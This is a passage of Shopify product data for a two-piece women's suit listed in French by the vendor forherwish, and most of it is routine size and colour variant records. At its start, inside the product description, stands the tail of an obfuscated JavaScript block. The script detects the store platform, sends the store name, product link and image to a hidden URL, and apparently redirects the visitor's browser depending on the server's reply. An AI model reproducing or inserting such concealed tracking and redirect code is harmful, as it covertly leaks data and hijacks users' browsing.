Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-01-11T18:08:08+08:00","created_at":"2022-12-27T11:38:51+08:00","vendor":"forherwish","type":"Hauts","tags":[],"price":3688,"price_min":3688,"price_max":3688,"available":true,"price_varies":false,"compare_at_price":0,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43554293383413,"title":"CAFÉ \/ S","option1":"CAFÉ","option2":"S","option3":null,"sku":"LF10241491KFSS","requires_shipping":true,"taxable":false,"featured_image":{"id":38649786794229,"product_id":7973865423093,"position":1,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":800,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/12c25a9c-01eb-4e38-8f68-407f8bf73c13.jpg?v=1672112332","variant_ids":[43554293383413]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - CAFÉ \/ S","public_title":"CAFÉ \/ S","options":["CAFÉ","S"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244885950709,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/12c25a9c-01eb-4e38-8f68-407f8bf73c13.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293416181,"title":"CAFÉ \/ M","option1":"CAFÉ","option2":"M","option3":null,"sku":"LF10241491KFSM","requires_shipping":true,"taxable":false,"featured_image":{"id":38649786859765,"product_id":7973865423093,"position":2,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_14cfe47a-4f60-4038-8ad2-2ce7534d573e.jpg?v=1672112332","variant_ids":[43554293416181,43554293448949,43554293481717,43554293514485]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - CAFÉ \/ M","public_title":"CAFÉ \/ M","options":["CAFÉ","M"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886016245,"position":2,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_14cfe47a-4f60-4038-8ad2-2ce7534d573e.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293448949,"title":"CAFÉ \/ L","option1":"CAFÉ","option2":"L","option3":null,"sku":"LF10241491KFSL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649786859765,"product_id":7973865423093,"position":2,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_14cfe47a-4f60-4038-8ad2-2ce7534d573e.jpg?v=1672112332","variant_ids":[43554293416181,43554293448949,43554293481717,43554293514485]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - CAFÉ \/ L","public_title":"CAFÉ \/ L","options":["CAFÉ","L"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886016245,"position":2,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_14cfe47a-4f60-4038-8ad2-2ce7534d573e.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293481717,"title":"CAFÉ \/ XL","option1":"CAFÉ","option2":"XL","option3":null,"sku":"LF10241491KFSXL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649786859765,"product_id":7973865423093,"position":2,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_14cfe47a-4f60-4038-8ad2-2ce7534d573e.jpg?v=1672112332","variant_ids":[43554293416181,43554293448949,43554293481717,43554293514485]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - CAFÉ \/ XL","public_title":"CAFÉ \/ XL","options":["CAFÉ","XL"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886016245,"position":2,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_14cfe47a-4f60-4038-8ad2-2ce7534d573e.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293514485,"title":"CAFÉ \/ 2XL","option1":"CAFÉ","option2":"2XL","option3":null,"sku":"LF10241491KFS2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649786859765,"product_id":7973865423093,"position":2,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_14cfe47a-4f60-4038-8ad2-2ce7534d573e.jpg?v=1672112332","variant_ids":[43554293416181,43554293448949,43554293481717,43554293514485]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - CAFÉ \/ 2XL","public_title":"CAFÉ \/ 2XL","options":["CAFÉ","2XL"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886016245,"position":2,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_14cfe47a-4f60-4038-8ad2-2ce7534d573e.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293547253,"title":"GRIS \/ S","option1":"GRIS","option2":"S","option3":null,"sku":"LF10241491HUIS","requires_shipping":true,"taxable":false,"featured_image":{"id":38649786958069,"product_id":7973865423093,"position":3,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/11_0d7f7467-3566-4389-9480-44ecbc09cf49.jpg?v=1672112332","variant_ids":[43554293547253,43554293580021,43554293612789,43554293645557,43554293678325]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - GRIS \/ S","public_title":"GRIS \/ S","options":["GRIS","S"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886114549,"position":3,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/11_0d7f7467-3566-4389-9480-44ecbc09cf49.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293580021,"title":"GRIS \/ M","option1":"GRIS","option2":"M","option3":null,"sku":"LF10241491HUIM","requires_shipping":true,"taxable":false,"featured_image":{"id":38649786958069,"product_id":7973865423093,"position":3,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/11_0d7f7467-3566-4389-9480-44ecbc09cf49.jpg?v=1672112332","variant_ids":[43554293547253,43554293580021,43554293612789,43554293645557,43554293678325]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - GRIS \/ M","public_title":"GRIS \/ M","options":["GRIS","M"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886114549,"position":3,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/11_0d7f7467-3566-4389-9480-44ecbc09cf49.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293612789,"title":"GRIS \/ L","option1":"GRIS","option2":"L","option3":null,"sku":"LF10241491HUIL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649786958069,"product_id":7973865423093,"position":3,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/11_0d7f7467-3566-4389-9480-44ecbc09cf49.jpg?v=1672112332","variant_ids":[43554293547253,43554293580021,43554293612789,43554293645557,43554293678325]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - GRIS \/ L","public_title":"GRIS \/ L","options":["GRIS","L"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886114549,"position":3,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/11_0d7f7467-3566-4389-9480-44ecbc09cf49.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293645557,"title":"GRIS \/ XL","option1":"GRIS","option2":"XL","option3":null,"sku":"LF10241491HUIXL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649786958069,"product_id":7973865423093,"position":3,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/11_0d7f7467-3566-4389-9480-44ecbc09cf49.jpg?v=1672112332","variant_ids":[43554293547253,43554293580021,43554293612789,43554293645557,43554293678325]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - GRIS \/ XL","public_title":"GRIS \/ XL","options":["GRIS","XL"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886114549,"position":3,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/11_0d7f7467-3566-4389-9480-44ecbc09cf49.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293678325,"title":"GRIS \/ 2XL","option1":"GRIS","option2":"2XL","option3":null,"sku":"LF10241491HUI2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649786958069,"product_id":7973865423093,"position":3,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/11_0d7f7467-3566-4389-9480-44ecbc09cf49.jpg?v=1672112332","variant_ids":[43554293547253,43554293580021,43554293612789,43554293645557,43554293678325]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - GRIS \/ 2XL","public_title":"GRIS \/ 2XL","options":["GRIS","2XL"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886114549,"position":3,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/11_0d7f7467-3566-4389-9480-44ecbc09cf49.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293711093,"title":"ORANGE \/ S","option1":"ORANGE","option2":"S","option3":null,"sku":"LF10241491ORSS","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787056373,"product_id":7973865423093,"position":4,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/21_8c79085a-f5c5-4534-a035-48eb81a6fcf9.jpg?v=1672112332","variant_ids":[43554293711093,43554293743861,43554293776629,43554293809397,43554293842165]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - ORANGE \/ S","public_title":"ORANGE \/ S","options":["ORANGE","S"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886212853,"position":4,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/21_8c79085a-f5c5-4534-a035-48eb81a6fcf9.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293743861,"title":"ORANGE \/ M","option1":"ORANGE","option2":"M","option3":null,"sku":"LF10241491ORSM","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787056373,"product_id":7973865423093,"position":4,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/21_8c79085a-f5c5-4534-a035-48eb81a6fcf9.jpg?v=1672112332","variant_ids":[43554293711093,43554293743861,43554293776629,43554293809397,43554293842165]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - ORANGE \/ M","public_title":"ORANGE \/ M","options":["ORANGE","M"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886212853,"position":4,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/21_8c79085a-f5c5-4534-a035-48eb81a6fcf9.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293776629,"title":"ORANGE \/ L","option1":"ORANGE","option2":"L","option3":null,"sku":"LF10241491ORSL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787056373,"product_id":7973865423093,"position":4,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/21_8c79085a-f5c5-4534-a035-48eb81a6fcf9.jpg?v=1672112332","variant_ids":[43554293711093,43554293743861,43554293776629,43554293809397,43554293842165]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - ORANGE \/ L","public_title":"ORANGE \/ L","options":["ORANGE","L"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886212853,"position":4,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/21_8c79085a-f5c5-4534-a035-48eb81a6fcf9.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293809397,"title":"ORANGE \/ XL","option1":"ORANGE","option2":"XL","option3":null,"sku":"LF10241491ORSXL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787056373,"product_id":7973865423093,"position":4,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/21_8c79085a-f5c5-4534-a035-48eb81a6fcf9.jpg?v=1672112332","variant_ids":[43554293711093,43554293743861,43554293776629,43554293809397,43554293842165]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - ORANGE \/ XL","public_title":"ORANGE \/ XL","options":["ORANGE","XL"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886212853,"position":4,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/21_8c79085a-f5c5-4534-a035-48eb81a6fcf9.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293842165,"title":"ORANGE \/ 2XL","option1":"ORANGE","option2":"2XL","option3":null,"sku":"LF10241491ORS2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787056373,"product_id":7973865423093,"position":4,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/21_8c79085a-f5c5-4534-a035-48eb81a6fcf9.jpg?v=1672112332","variant_ids":[43554293711093,43554293743861,43554293776629,43554293809397,43554293842165]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - ORANGE \/ 2XL","public_title":"ORANGE \/ 2XL","options":["ORANGE","2XL"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886212853,"position":4,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/21_8c79085a-f5c5-4534-a035-48eb81a6fcf9.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293874933,"title":"ROSE \/ S","option1":"ROSE","option2":"S","option3":null,"sku":"LF10241491FENS","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787187445,"product_id":7973865423093,"position":5,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/31_a2516175-f22a-4b19-8c9a-0415d7265a98.jpg?v=1672112332","variant_ids":[43554293874933,43554293907701,43554293940469,43554293973237,43554294006005]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - ROSE \/ S","public_title":"ROSE \/ S","options":["ROSE","S"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886311157,"position":5,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/31_a2516175-f22a-4b19-8c9a-0415d7265a98.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293907701,"title":"ROSE \/ M","option1":"ROSE","option2":"M","option3":null,"sku":"LF10241491FENM","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787187445,"product_id":7973865423093,"position":5,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/31_a2516175-f22a-4b19-8c9a-0415d7265a98.jpg?v=1672112332","variant_ids":[43554293874933,43554293907701,43554293940469,43554293973237,43554294006005]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - ROSE \/ M","public_title":"ROSE \/ M","options":["ROSE","M"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886311157,"position":5,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/31_a2516175-f22a-4b19-8c9a-0415d7265a98.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293940469,"title":"ROSE \/ L","option1":"ROSE","option2":"L","option3":null,"sku":"LF10241491FENL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787187445,"product_id":7973865423093,"position":5,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/31_a2516175-f22a-4b19-8c9a-0415d7265a98.jpg?v=1672112332","variant_ids":[43554293874933,43554293907701,43554293940469,43554293973237,43554294006005]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - ROSE \/ L","public_title":"ROSE \/ L","options":["ROSE","L"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886311157,"position":5,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/31_a2516175-f22a-4b19-8c9a-0415d7265a98.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554293973237,"title":"ROSE \/ XL","option1":"ROSE","option2":"XL","option3":null,"sku":"LF10241491FENXL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787187445,"product_id":7973865423093,"position":5,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/31_a2516175-f22a-4b19-8c9a-0415d7265a98.jpg?v=1672112332","variant_ids":[43554293874933,43554293907701,43554293940469,43554293973237,43554294006005]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - ROSE \/ XL","public_title":"ROSE \/ XL","options":["ROSE","XL"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886311157,"position":5,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/31_a2516175-f22a-4b19-8c9a-0415d7265a98.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294006005,"title":"ROSE \/ 2XL","option1":"ROSE","option2":"2XL","option3":null,"sku":"LF10241491FEN2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787187445,"product_id":7973865423093,"position":5,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/31_a2516175-f22a-4b19-8c9a-0415d7265a98.jpg?v=1672112332","variant_ids":[43554293874933,43554293907701,43554293940469,43554293973237,43554294006005]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - ROSE \/ 2XL","public_title":"ROSE \/ 2XL","options":["ROSE","2XL"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886311157,"position":5,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/31_a2516175-f22a-4b19-8c9a-0415d7265a98.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294038773,"title":"VIOLET \/ S","option1":"VIOLET","option2":"S","option3":null,"sku":"LF10241491ZISS","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787285749,"product_id":7973865423093,"position":6,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/41_b6a68475-7278-42f4-bc86-2d3407cc9f09.jpg?v=1672112332","variant_ids":[43554294038773,43554294071541,43554294104309,43554294137077,43554294169845]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - VIOLET \/ S","public_title":"VIOLET \/ S","options":["VIOLET","S"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886409461,"position":6,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/41_b6a68475-7278-42f4-bc86-2d3407cc9f09.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294071541,"title":"VIOLET \/ M","option1":"VIOLET","option2":"M","option3":null,"sku":"LF10241491ZISM","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787285749,"product_id":7973865423093,"position":6,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/41_b6a68475-7278-42f4-bc86-2d3407cc9f09.jpg?v=1672112332","variant_ids":[43554294038773,43554294071541,43554294104309,43554294137077,43554294169845]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - VIOLET \/ M","public_title":"VIOLET \/ M","options":["VIOLET","M"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886409461,"position":6,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/41_b6a68475-7278-42f4-bc86-2d3407cc9f09.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294104309,"title":"VIOLET \/ L","option1":"VIOLET","option2":"L","option3":null,"sku":"LF10241491ZISL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787285749,"product_id":7973865423093,"position":6,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/41_b6a68475-7278-42f4-bc86-2d3407cc9f09.jpg?v=1672112332","variant_ids":[43554294038773,43554294071541,43554294104309,43554294137077,43554294169845]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - VIOLET \/ L","public_title":"VIOLET \/ L","options":["VIOLET","L"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886409461,"position":6,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/41_b6a68475-7278-42f4-bc86-2d3407cc9f09.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294137077,"title":"VIOLET \/ XL","option1":"VIOLET","option2":"XL","option3":null,"sku":"LF10241491ZISXL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787285749,"product_id":7973865423093,"position":6,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/41_b6a68475-7278-42f4-bc86-2d3407cc9f09.jpg?v=1672112332","variant_ids":[43554294038773,43554294071541,43554294104309,43554294137077,43554294169845]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - VIOLET \/ XL","public_title":"VIOLET \/ XL","options":["VIOLET","XL"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886409461,"position":6,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/41_b6a68475-7278-42f4-bc86-2d3407cc9f09.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294169845,"title":"VIOLET \/ 2XL","option1":"VIOLET","option2":"2XL","option3":null,"sku":"LF10241491ZIS2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787285749,"product_id":7973865423093,"position":6,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/41_b6a68475-7278-42f4-bc86-2d3407cc9f09.jpg?v=1672112332","variant_ids":[43554294038773,43554294071541,43554294104309,43554294137077,43554294169845]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - VIOLET \/ 2XL","public_title":"VIOLET \/ 2XL","options":["VIOLET","2XL"],"price":3688,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31244886409461,"position":6,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/41_b6a68475-7278-42f4-bc86-2d3407cc9f09.jpg?v=1672112332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554294202613,"title":"NOIR \/ S","option1":"NOIR","option2":"S","option3":null,"sku":"LF10241491HEIS","requires_shipping":true,"taxable":false,"featured_image":{"id":38649787384053,"product_id":7973865423093,"position":7,"created_at":"2022-12-27T11:38:52+08:00","updated_at":"2022-12-27T11:38:52+08:00","alt":null,"width":600,"height":800,"src":"\/\/forherwish.com\/cdn\/shop\/products\/51_2f82a669-f6be-4878-a0b6-2b2bedc99ab0.jpg?v=1672112332","variant_ids":[43554294202613,43554294235381,43554294268149,43554294300917,43554294333685]},"available":true,"name":"Costume décontracté deux pièces de couleur unie - NOIR \/ 